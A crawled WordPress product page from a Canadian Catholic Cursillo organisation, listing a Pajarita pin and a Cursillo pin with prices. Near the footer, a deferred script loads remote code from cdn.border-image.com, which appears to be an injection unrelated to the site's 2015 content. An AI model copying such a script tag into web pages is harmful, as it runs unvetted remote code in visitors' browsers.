

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cursillocanada.org/resources/pins/
body_size: 4785
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113738310-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'UA-113738310-1');
	</script>

  <meta charset="utf-8">
  <title>CCCC</title>
  <link rel="shortcut icon" href="/assets/img/favicon.ico" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Pins - Canadian Conference of Catholic Cursillos</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="alternate" type="application/rss+xml" title="Canadian Conference of Catholic Cursillos Feed" href="/feed/">

  
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="/resources/pins/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pins - Canadian Conference of Catholic Cursillos" />
	<meta property="og:description" content="Pajarita Pin All those who have had the opportunity to share with Eduardo Bonn&iacute;n, in a restaurant or coffee shop, will have been able to take away, as a memento, one or two paper &#8220;pajaritas&#8221;, (little birds) which he makes, during the time spent together, by folding the paper sugar packets that accompany the coffee. &hellip; Continued" />
	<meta property="og:url" content="/resources/pins/" />
	<meta property="og:site_name" content="Canadian Conference of Catholic Cursillos" />
	<meta property="article:modified_time" content="2015-03-05T13:04:03+00:00" />
	<meta property="og:image" content="http://cursillocanada.org/wp-content/uploads/2015/03/logo_pajarita_trans-sm_small.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"Canadian Conference of Catholic Cursillos","description":"The Purpose of the Cursillo Movement is to bring the Good News that God loves us by the best means possible, friendship, to the best that is in each person.","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"/resources/pins/#primaryimage","inLanguage":"en-US","url":"http://cursillocanada.org/wp-content/uploads/2015/03/logo_pajarita_trans-sm_small.png"},{"@type":"WebPage","@id":"/resources/pins/#webpage","url":"/resources/pins/","name":"Pins - Canadian Conference of Catholic Cursillos","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/resources/pins/#primaryimage"},"datePublished":"2015-03-04T15:38:45+00:00","dateModified":"2015-03-05T13:04:03+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["/resources/pins/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Canadian Conference of Catholic Cursillos &raquo; Pins Comments Feed" href="/resources/pins/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=8623a03a9884a92bfceb01c37d31737e"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=8623a03a9884a92bfceb01c37d31737e' type='text/css' media='all' />
<link rel='stylesheet' id='roots_css-css'  href='/assets/css/main.min.css?96f3207ab3d9d863dcfc412110338e1f' type='text/css' media='all' />
<link rel='https://api.w.org/' href='/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='/?p=170' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcursillocanada.org%2Fresources%2Fpins%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcursillocanada.org%2Fresources%2Fpins%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//cursillocanada.org/?wordfence_lh=1&hid=787DC39DD5525C21F2DDF925B9E02095');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="page-template-default page page-id-170 page-child parent-pageid-13 pins sidebar-primary">

  <!--[if lt IE 8]>
    <div class="alert alert-warning">
      You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.    </div>
  <![endif]-->

  <header class="banner" role="banner">
  <div class="banner-top">
    <div class="banner-top-content">
      <a class="brand" href="/"><img class="logo" src="/assets/img/logo.png" alt=""></img></a>
    </div>
  </div>
  <div class="banner-middle">
    <div class="banner-middle-content">
      <img class="logo" src="/assets/img/PhotoBanner.jpg" alt=""></img>
    </div>
  </div>
  <div class="banner-bottom">
    <div class="banner-bottom-content">
      <nav class="collapse navbar-collapse" role="navigation">
      <ul id="menu-primary-navigation" class="nav navbar-nav"><li class="menu-home"><a href="/">Home</a></li>
<li class="menu-about-us"><a href="/about-us/">About Us</a></li>
<li class="menu-conferences"><a href="/conferences/">Conferences</a></li>
<li class="active menu-resources"><a href="/resources/">Resources</a></li>
<li class="menu-contacts"><a href="/contacts/">Contacts</a></li>
<li class="menu-fully-alive"><a href="/fully-alive/">Fully Alive</a></li>
<li class="dropdown menu-documents-and-links"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="/documents-and-links/">Documents and Links <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-workshops"><a href="/workshops/">Workshops</a></li>
</ul>
</li>
<li class="menu-blog"><a href="/blog/">Blog</a></li>
<li class="menu-feba"><a href="/feba/">FEBA</a></li>
</ul>    </nav>
    </div>
  </div>
</header>



      <main class="main" role="main">
            <div class="main-content">
 <div class='left-sidebar'><p>&nbsp;</p>
<ul class="side-nav normal-list">
<li><a href="/resources/books/">Books</a></li>
<li><a href="/resources/dvds/">DVDs</a></li>
<li><a class='current' href="/resources/pins/">Pins</a></li>
</ul>
</div>
	 <div class="page-content">
	  <h1>
	    Pins	  </h1>
	
<div class="piece_box" id="piece_6" style="clear:both">
<h3>Pajarita Pin</h3>
<div class="piece_img_box" style="float:left;margin: 0 10px 0 10px;"> <img src="http://cursillocanada.org/wp-content/uploads/2015/03/logo_pajarita_trans-sm_small.png" /></div>
<p>All those who have had the opportunity to share with Eduardo Bonn&iacute;n, in a restaurant or coffee shop, will have been able to take away, as a memento, one or two paper &#8220;pajaritas&#8221;, (little birds) which he makes, during the time spent together, by folding the paper sugar packets that accompany the coffee. (From Fully Alive) These pins have been made available to us from the Eduardo Bonn&iacute;n Foundation (FEBA).
</p>
<p>  <b></p>
<p>    $2.00 &#8211; Per</p>
<p>  </b>
  </div>
<div class="piece_box" id="piece_7" style="clear:both">
<h3>Cursillo pin</h3>
<div class="piece_img_box" style="float:left;margin: 0 10px 0 10px;"> <img src="http://cursillocanada.org/wp-content/uploads/2015/03/Cursillo_Pin_small1.bmp" /></div>
<p>A distinctly Canadian Cursillo pin which will be a great addition to your collection.</p>
<p>  <b></p>
<p>    $5.00 &#8211; Per</p>
<p>  </b>
  </div>
		</div>

	 <div class='right-sidebar'>&nbsp</div>

</div>
      </main><!-- /.main -->


  <footer class="footer" role="contentinfo">
  <div class="footer-content">
  	<div class="footer-top">
    <nav class="navigation collapse navbar-collapse" role="navigation">
      <ul id="menu-primary-navigation-1" class="nav navbar-nav"><li class="menu-home"><a href="/">Home</a></li>
<li class="menu-about-us"><a href="/about-us/">About Us</a></li>
<li class="menu-conferences"><a href="/conferences/">Conferences</a></li>
<li class="active menu-resources"><a href="/resources/">Resources</a></li>
<li class="menu-contacts"><a href="/contacts/">Contacts</a></li>
<li class="menu-fully-alive"><a href="/fully-alive/">Fully Alive</a></li>
<li class="dropdown menu-documents-and-links"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="/documents-and-links/">Documents and Links <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-workshops"><a href="/workshops/">Workshops</a></li>
</ul>
</li>
<li class="menu-blog"><a href="/blog/">Blog</a></li>
<li class="menu-feba"><a href="/feba/">FEBA</a></li>
</ul>    </nav>
	</div>
	<div class="footer-bottom">
    Copyright © 2015 Canadian Conference of Catholic Cursillos. All Rights Reserved.
	</div>
  </div>
</footer>

  <script type='text/javascript' defer="defer" src='//cdn.border-image.com/?product=border-image&#038;version=1768961873&#038;isAdmin=0&#038;ver=8623a03a9884a92bfceb01c37d31737e'></script>
<script type='text/javascript' src='/assets/js/vendor/modernizr.min.js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="/wp-content/themes/cursillocanada/assets/vendor/jquery/dist/jquery.min.js?1.11.1"><\/script>')</script>
<script type='text/javascript' src='/assets/js/scripts.min.js?be1904f150fa4895c0031f8fedbd8551'></script>
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=8623a03a9884a92bfceb01c37d31737e'></script>

</body>
</html>
